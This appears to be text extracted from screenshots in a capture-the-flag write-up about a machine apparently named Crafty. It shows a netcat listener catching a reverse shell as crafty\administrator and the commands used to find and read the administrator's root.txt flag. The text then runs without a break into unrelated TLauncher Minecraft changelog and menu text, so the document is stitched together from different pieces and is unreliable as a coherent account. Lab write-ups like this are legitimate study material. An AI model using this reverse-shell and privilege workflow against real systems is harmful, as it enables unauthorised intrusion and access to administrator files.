 (vantascure㉿kali)-[~]
$ nc -lvnp 9998
listening on [any] 9998 ...
connect to [10.10.14.86] from (UNKNOWN) [10.10.11.249] 49687
whoami
crafty\administrator
cd c:\Users\
dir
Administrator Public svc_minecraft
cd Administrator
cd Desktop
dir
root.txt
type root.txt
Trash
File System
Home
Be sure to subscribe to our Facebook page!
with the latest news, contests, giveaways and other cool things: fb.com/tlauncher :)
Minecraft 1.20.6
Release date: April 29, 2024
Fix
previous updates, there was a critical bug where inventories of trader llamas were shifted, with items partially lost.
Minecraft 1.20.5
Release date: April 23, 2024
New
- The game will be home to a new mob – the Armadillo. It is a passive mob that spawns in the savannah or badlands and has the same
Armadillo has 12 health points.
- Another significant change is the updated interface design. The main menu will display the game world instead of dirt around the
buttons.
- Read more changes on our website...
Minecraft 1.20.4
Release date: December 7, 2023
Fixes
- Update 1.20.4 fixes the bug in which resources disappeared from a decorated pot after rebooting the world.
Minecraft 1.20.3
Release date: December 5, 2023
New Features for Decorated Pot
and use them to store your resources. So far, only 1 stack of certain materials can fit in the pot.
Besides, there is no GUI to manage the content, but the developers are actively working to improve this feature. You can use decorated
pots with redstone, funnels, dispensers, and other devices in Minecraft.
TLAUNCHER
LAUNCHER FOR MINECRAFT
HOW TO PLAY?
? HELP
INSTALL SKIN
ANIMATED CAPES
TL TLAUNCHER.ORG
FB FACEBOOK PAGE
TLauncher
PREMiUM
Discord
COME JOIN US!